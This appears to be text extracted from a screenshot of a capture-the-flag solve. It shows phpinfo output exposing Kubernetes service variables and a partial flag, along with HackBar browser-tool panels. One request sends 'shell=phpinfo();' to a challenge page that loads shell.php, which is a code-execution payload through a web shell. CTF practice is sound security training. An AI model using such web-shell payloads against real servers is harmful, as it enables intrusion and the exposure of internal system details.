 $_SERVER['KUBERNETES_PORT'] tcp://10.96.0.1:443
$_SERVER['KUBERNETES_SERVICE_PORT'] 443
$_SERVER['TCP_SVC_5539FAA8_4640_4AB9_ADC1_E3EB8DC020F0_PORT_80_TCP_ADDR'] 10.110.230.125
$_SERVER['GEEK_FLAG'] SYC{41ef15ee-34c5-456b-a1ae
$_SERVER['FRONTEND_PORT'] tcp://10.109.1.65:80
$_SERVER['TCP_SVC_B09AD98D_5B86_4B05_8CAD_1D9E2E121E3F_SERVICE_PORT_12321'] 12321
$_SERVER['TCP_SVC_B09AD98D_5B86_4B05_8CAD_1D9E2E121E3F_SERVICE_HOST'] 10.104.39.46
$_SERVER['FRONTEND_SERVICE_PORT'] 80
GEEK 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 24 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
https://80-25c83f48-8dba-4da0-9851-d02e8ceb5b8c.challenge.ctfplus.cn/levelllll2.php?syc=shell.php
Post data Referer User Agent Cookies Clear All
shell=phpinfo();